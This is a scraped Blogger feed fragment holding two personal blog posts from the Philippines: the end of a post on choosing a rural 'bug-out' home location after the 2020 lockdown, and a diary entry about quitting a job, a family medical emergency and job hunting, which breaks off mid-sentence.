href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003EPreppers\u003C\/a\u003E are individuals who believe that, in the near future, life as they know it will be challenged or changed due to a major event.\u0026nbsp; Some preppers anticipate a local or regional catastrophe such as an earthquake, hurricane or extreme drought.\u0026nbsp; Others expect a national or international crisis like a collapse of the financial system or power grid or perhaps a pandemic. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn important aspect of that is “\u003Ci\u003Ebugging out\u003C\/i\u003E”…. changing locations to a less volatile, less congested, and potentially safer locale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that hundreds of millions of people have gotten a new taste of how important “home” actually is—as a safe haven, a de facto school, an impromptu remote office, and a forced, familial psychological petri dish—the spaces we live in, and more importantly what we demand of them, stand to look profoundly different in the post-pandemic world.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2019\/06\/how-to-avoid-real-estate-scams-in-philippines.html\"\u003EHow to avoid Real Estate scams in the Philippines\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAdjusting the home location factors\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBug-out Location (B.O.L)\u003C\/b\u003E\u003C\/i\u003E - One's bug out home can be your primary or secondary house. Most prepping enthusiasts think the event which eventually disrupts \nlife as we know it will not only be survivable but with the proper \npreparations can offer a chance to thrive.\u0026nbsp; The goal is to have enough \nprovisions and the right tools on hand to survive without government \nintervention or support… which may or may not even be available.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you think cities can’t get out of control in a hurry, consider what happened to Cebu City during the 2020 pandemic and subsequent lock-down. A lot of my friends and family felt trap in their homes as access to resource areas became difficult. Panic kicked in and panic buying took place. In the previous normal, these places can be accessed via car or public transport, in the absence of that the 30 minute away supermarket became a 30-minute to hour and more than 5 kilometer long travel on foot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt comes down to a few simple questions. Where would you want to be if some life-changing event created chaos? I’m not an expert, but most folks I know would rather ride out the storm on a rural property. Having a place to go that offers \nsolitude, shelter, and resources makes perfect sense.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ECentrality - \u003C\/b\u003E\u003C\/i\u003ELand is a finite commodity, where you choose to live within a city or town will undoubtedly affect how much you pay for your home. But having a balance of access to resources while also being relatively isolated from the chaos of a city will matter more for people considering the ‘Quarantine-Lockdown’ experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may not be in a city but ensure that your future town have the basic access to your perceived needs: food, tools\/equipment, transportation access points and the like. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENeighborhood\u003C\/b\u003E\u003C\/i\u003E - The neighborhoods that appeal to you will largely be a matter of personal choice. However, a truly great neighborhood will have a few key factors: accessibility, appearance, amenities, \u0026amp; safety. Your neighborhood may also dictate the size of the house \u0026amp; lot. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ideal accessibility would be having more than one point of entry. So a house with easy access to roads and\/or public transportation will be more desirable than one that is tucked away and can only be accessed by one route.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeighborhood appearance is subjective. My taste is minimalist and what matters to me is what is inside. A great neighborhood should also include important amenities such as grocery stores, shops, and restaurants. Most people like to frequent places that are convenient. The quality of local schools and the distance from the house are both important factors to consider.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, don't forget about safety. A neighborhood that has a low crime rate and is an inviting and safe place to be outdoors and commune with neighbors is the type of place where most people want to live.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGetting to know your local public servants from the municipal to barangay level is also necessary as how they respond to a crisis will highly affect you as well. We don't want a reactive and backward local government response (ehemm... Cebu City, PH) but a proactive one. Knowing the background and performance of the local government of your chosen area will be a welcome help in times of chaos and crisis.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2017\/12\/dangers-of-in-house-financing.html\"\u003EThe Dangers of In-house Financing\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EDevelopment\u003C\/b\u003E\u003C\/i\u003E - It's not just present amenities that matter, but future ones as well. Plans for schools, hospitals, public transportation, and other commercial or public infrastructure can dramatically improve property values in the area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnowing the government programs and projects in the area will help you forecast the future of the area in terms of industries and business development.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELot Location\u003C\/b\u003E\u003C\/i\u003E - You also need to take into consideration where the house is actually located. But this is a long term consideration when you want to sell your home. Something to consider is the lay of the land.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are choosing a subdivision, then consider how far are you from the shared water tank? Or should you have your own water tank? If you have found a non-subdivision property then you should also consider various things like access to water and disposing of human waste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA key feature of a bug out location is available water. Many preppers keep a water purifier on hand, but having good clean potable water can save a lot of time and potential for illness. Getting sick from bad water is one thing, but getting sick at a time when you’re already stressed or worn thin could be deadly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnow all ingress and egress routes. That could mean watching roads leading in and out from a vantage point, or using technology and installing video surveillance or driveway alarms. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EThe House\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; - You could be buying a undeveloped lot or an existing house already on a lot or farm\/homestead. You have to consider repairs and updates or should you consider demolition and building from scratch? That highly depends on your budget or your family's budget.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reason for consideration: A house is a depreciating asset. The lot, on the other hand, will maintain its value (or likely appreciate) relative to the house. So, if you can, choose a bigger, better-shaped or better-situated lot over a nicer house. A less attractive house can always be updated, added on to, or replaced altogether, but the lot can't be changed. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EFunding \u0026amp; Planning\u003C\/b\u003E\u003C\/i\u003E - You don't have to fund and plan all of this by yourself. Prepping is a community that has been around for a while and you don't have to go at it alone. You can learn from the community's experience and you can also consider opening-up this concept to like minded family or extended family members. Pooling funds for a compound can be a possibility to consider as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2017\/11\/lazy-real-estate-investment-condotels.html\"\u003ELazy Real Estate Investment - Condotels\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA lot has changed in the new normal, amenity spaces will have to encourage more elbow room, and seating will need to be farther apart to encourage natural physical distancing. Some amenities may also become more virtual, like cooking and yoga classes. The pandemic has accelerated some trends that were already happening. But what we all have to realize is that this isn’t going away any time soon. We all have to realize and accept that we are in a new normal now. The pandemic has changed everything.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe life-changing event has already happened, now is the time to decide or at the very least prepare to secure your own rural getaway. Owning a piece of rural bug-out home location can mean serenity, security, simplicity, and safety… whether you buy into the prepper lifestyle or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/4149800203777368610\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4149800203777368610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4149800203777368610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html","title":"Prepping and the New Normal home location selection"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s72-c\/bug+out.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-1955495554734514614"},"published":{"$t":"2020-06-20T00:58:00.000+08:00"},"updated":{"$t":"2020-07-12T20:59:32.587+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging Contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ComCo Southeast Asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Embrace the Grind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ignite Blog Project"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Job Hunt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recruitment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unemployment"}],"title":{"type":"text","$t":"Dear Diary: Embrace the Grind"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s1600\/rest.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dear Diary: Embrace the Grind\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s640\/rest.jpg\" title=\"Dear Diary: Embrace the Grind\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFor context, my story begins at the end of 2018 when I left my job. After 6 years at the company, I was getting incredibly unhappy and unmotivated. The lack of enthusiasm was starting to reflect in my work and take a toll on my mental health and relationships. When I finally called it quits I had a huge decision to make. Do I go on a \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html\"\u003Ejob hunt \u003C\/a\u003Estraight away to find a new opportunity, or do I change course and do something new, or do I take some time out, travel, or maybe just relax, and chill?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EChapter of my life #1: The Normal we once knew (at least my version of it).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI decided I was going to start afresh — I wanted to uncover my true passion and the fastest way to do that, I thought was to “\u003Ci\u003Etaste things\u003C\/i\u003E” or basically try\/learn about new things out. After all, I reasoned, if I find another job in the same industry with the same mentality I have now, chances are, I will find myself dealing with the same stuff but with different people. I need to change and this is difficult to do if you don’t take some time out to do some personal reflection or a soul searching of sorts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI took a break for about 2 months and bummed around. Read a bunch of books in my to do list. Slept a lot. Bonded with friends digitally and physically via social networks, eat-outs and online games. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMarch 2019 - \"Sampling retirement.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI decided to join and attend a bunch of learning events (seminars, conferences you name it). These included looking for free ones, as well as some paid training. I also took the time to join a done-in-a-day volunteering event organized by one of my friends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rJZIl0KNM3tJ_FCreS3KIphIVJFlvubiycsUGRXIztWtK6JJPpO00uuzK09iBG0CVKRWrbMksnvEpe-FEyTukD5Kif_R1bHm2jMs2rETTrUm7fo-eddA8AFWVhyCCzhGwgFhTEHjKTEX\/s1600\/seminar.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"1153\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rJZIl0KNM3tJ_FCreS3KIphIVJFlvubiycsUGRXIztWtK6JJPpO00uuzK09iBG0CVKRWrbMksnvEpe-FEyTukD5Kif_R1bHm2jMs2rETTrUm7fo-eddA8AFWVhyCCzhGwgFhTEHjKTEX\/s400\/seminar.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOne of the many offline talks I attended.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThe sudden freedom of time has somewhat overwhelmed me. It’s like I was “\u003Ci\u003Esampling retirement\u003C\/i\u003E”, and at this stage I can’t say I like it. I have a business column in a local newspaper and I was thinking a lot about these things as well. If you are a person with a hobby or passion outside work, retirement frees you up to be able to do more of those activities, which is great, but for some, if your whole life and identity is linked to your job, this can be a huge shock and difficult to adjust to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EApril 2019 - \"Enjoy.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWent to the beach resort in Mactan Island and participated in a food trip-ish activity. I also watched Avengers Endgame (and other ones too) in Cinemas. I have also spent a lot of time consuming vast quantities on information online. Aaaaaand more offline seminars!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMay - July 2019 - \"Go with the flow.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese months can be summed up with joining media events, creating content, learning sessions and a lot of eating. Went into a cultural journey in Cebu through Gabii sa Kabilin (A night of heritage). I got a couple of project-based works on the side as well which was both interesting and fun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LmCEw8-4qCI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EAugust 2019 - \"Stuck.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis month was like the previous months but with the addition of 2 speaking engagements. I thought to myself “\u003Ci\u003EI should start consolidating my learnings through all these events that I joined.\u003C\/i\u003E”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDTlxX3bKmuShaf0qLO0H9yuxrEgJUmFXRXMegbtbGKIn-K6-R7T81l-4m4XQf9MgciU-JmX3mPwtG7fGp8Tp_B31xOoJwzBi0InXGqijOQJmCrJA5scialE9_OSQYxTLVbK_OiCsfsf\/s1600\/Speaking.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"684\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDTlxX3bKmuShaf0qLO0H9yuxrEgJUmFXRXMegbtbGKIn-K6-R7T81l-4m4XQf9MgciU-JmX3mPwtG7fGp8Tp_B31xOoJwzBi0InXGqijOQJmCrJA5scialE9_OSQYxTLVbK_OiCsfsf\/s400\/Speaking.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETalk above was about personal finance - \u003Ca href=\"https:\/\/youtu.be\/XZzwOvW7UTQ\"\u003Ehttps:\/\/youtu.be\/XZzwOvW7UTQ\u003C\/a\u003E\u003Cbr \/\u003E\nTalk #2 (about content creators) can be viewed here - \u003Ca href=\"https:\/\/youtu.be\/tbu3to73yNk\"\u003Ehttps:\/\/youtu.be\/tbu3to73yNk\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAs I list down the things I learned, I became overwhelmed. As I see more opportunities and potential career paths, due to analysis paralysis, I am somewhat stuck in a rut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #2: A series of unfortunate events..\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother month, with roughly the same to do lists and appointments (events, learning sessions, content creation, side gigs). But then everything suddenly changed in the middle of the month.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 17, dawn\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI slept late the day before around roughly 1AM. I woke up from strong banging on my door. \u003Ci\u003E“Manoy, manoy!”\u003C\/i\u003E, my sister was shouting. I was groggy, checked the time and it was almost 4AM. Opened the door and was shocked to learn \u0026amp; saw my mom had an accident. She went to pee and then she simply slipped, fell and broke a leg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor some context, she was a breast cancer survivor and due to chemotherapy had weakened bones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn1znr9SZGW0ZTpI18S4-cntllGZIfQ5zsuRfY0CVo0IzfNss-ZaoXrPopbiBG_qZ9bLPwWjdOf6q7tpNJJS2j0dRUcUCx3J-lEp_qVyqmmX8HMhPpc-1QZiwz0E5p6RqoRog9uQMMl4p\/s1600\/ambulans.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"708\" data-original-width=\"1077\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn1znr9SZGW0ZTpI18S4-cntllGZIfQ5zsuRfY0CVo0IzfNss-ZaoXrPopbiBG_qZ9bLPwWjdOf6q7tpNJJS2j0dRUcUCx3J-lEp_qVyqmmX8HMhPpc-1QZiwz0E5p6RqoRog9uQMMl4p\/s400\/ambulans.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 19 - \"Happy Birthday?\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy uncle stayed with my mom at the emergency room for about almost 2 days at the government hospital. Only when she was transferred to a ward that I became somewhat at ease. She even encouraged me to go home and rest for on this day was my birthday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JmngHfJmDwo\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was a very weird day, I had already a scheduled whole day learning event with Bangko Sentral’s economic learning session in the morning and afternoon. And at night, joined an awarding ceremony of Globe’s media excellence awards, in which I surprisingly won! My podcast on a mental health series was selected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 29 - \"Another one.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince the incident, my uncle, my dad and my sister took turns to watch over my mum at the hospital (VSMMC). My uncle’s health was also taking a hit and had to take him to a local medical and laboratory in the town of Minglanilla. We later learned that his blood results showed that he is now diabetic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EOctober 2019 - \"Decisions.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMe and my sister talked and had to review our financial situation. I still had some savings and also my part-time gigs. At the beginning of the month, my mom was finally scheduled for her operation and it was my schedule to watch over her. That was the longest wait of my life. I sent her off at 6AM and only saw her again at 4PM. By mid-month she was finally discharged. The hospital bill was around Php110K. We were saved by Philhealth and Malasakit programs. Also, I’d like to thank once again all the people who helped us out during this period: the doctors, nurses, extended family, our neighbors and friends (mine, my sister and mom).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmUGK8fO7p0s4nf3copkShF3AOLoMFC_QydiGR3bRZNw1x3_rGXBgyTY62K3lPHvnp1y4eeIAycmF3Ve3UYqlSeHNz51u4XFipeVtooH99sHYmNwVtjg4eBYT8g3Qw78_nKsfjAZQ0RTN\/s1600\/artikulo.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"637\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmUGK8fO7p0s4nf3copkShF3AOLoMFC_QydiGR3bRZNw1x3_rGXBgyTY62K3lPHvnp1y4eeIAycmF3Ve3UYqlSeHNz51u4XFipeVtooH99sHYmNwVtjg4eBYT8g3Qw78_nKsfjAZQ0RTN\/s400\/artikulo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDespite all these, I was still writing, creating content as therapy\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nI had to stop using my credit card and also stop my donations to UNICEF’s child sponsor program. Then, I finally decided to start looking for full-time work again and finally decided to re-visit my resume after all these years. The first batch of applications was sent and got my first feedback about 2 days of email exchange, I was rejected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENovember - December 2019 - “Day-to-day-to-day-to-day-to-day-to-day-to-dayto-day-to-day.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI spent a lot of time in various job platforms such as Mynimo, Jobstreet.com.ph, Kalibr, LinkedIn and so forth.I crossed paths with a lot of headhunters \u0026amp; company HR in both online and offline settings. It was stressful to say the least. I had to spend to travel to sites that require physical presence for initial interviews. And a lot of waiting time happened too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had to revise and customize a bunch resumes and modify my approach during interviews after engaging in online learning via blog articles and Youtube. I still had some scheduled learning events in these months in which I managed to still join. I also managed to secure some project based and part-time writing online jobs in the mean time. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EJanuary 2020 - \"A new beginning?\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary was literally a series of unfortunate events around the world. Week after week, I was reading one disaster after another. The Australian bush fires, a new SARS strain called COVID-19, earthquake in various part of the world (Turkey, Cuba, Jamaica, Caribbean \u0026amp; Puerto Rico), Yemen famine, locusts in Africa and PH volcanic eruption.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt’s supposed to be “\u003Ci\u003ENew year, new life, new beginnings\u003C\/i\u003E,” but I had to to go outside just for the sake of my sanity. I felt guilty spending some of my savings for relaxation and pleasure a.k.a food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI reflected on my current approach. I was applying everywhere and ask some friends for referrals. I have found more success in the gig industry but my priority was stability. I was having a difficult time due to my job fitting - location \u0026amp; time preference, compensation, and job grade.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was applying for roles within my comfort zone and also beyond that as I was keeping my doors open to a potentially new career path. For the most part, recruiters prefer those with specialist experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EFebruary 2020 - “Mundane.” “Banal.” “Humdrum.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI don’t feel the CNY celebrations and love month enthusiasm at all. In fact, I feel numb at this point. I was getting more and more anxious with my situation as well as the world. I manage to sell some stuff online, my gift certificates that I don’t use especially. This is also the time when my internet connection was intermittent and my 1\/4 of my laptop screen decided to slowly die.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother interview process came, I didn’t want to be over excited but I felt warm about this interview, I enjoyed it and I was ready for the job I believed. I thought the recruiter \u0026amp; hiring manager was really impressed by my skills. I was even given a tour of the production area and introduced to the team. But I was rejected once again. This was a bitter pill to swallow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdd to that, I kind of lost my motivation to create videos and podcasts. But writing still remained. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #3: “The Great Lock-down”\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EMarch 2020 - “Enhanced Community Quarantine they said.”\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn March 11, the World Health Organization declared COVID-19 as a global pandemic. On March 16, the Philippines is under state of calamity and NCR was placed under Enhanced Community Quarantine. And then by March 25, the Cebu province declares the same and is under ECQ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI jokingly whispered to the universe, \"\u003Ci\u003EI'm struggling here and now you increase the difficulty level by throwing a pandemic? And based on history, 